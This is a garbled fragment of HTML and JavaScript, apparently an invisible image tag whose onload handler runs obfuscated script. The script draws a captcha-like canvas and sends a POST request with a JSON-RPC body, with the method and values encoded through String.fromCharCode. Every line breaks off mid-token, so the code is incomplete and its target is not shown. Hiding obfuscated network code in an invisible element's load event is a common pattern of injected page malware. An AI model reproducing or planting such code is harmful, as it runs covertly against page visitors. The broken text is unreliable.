
b2021b1cbf0
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i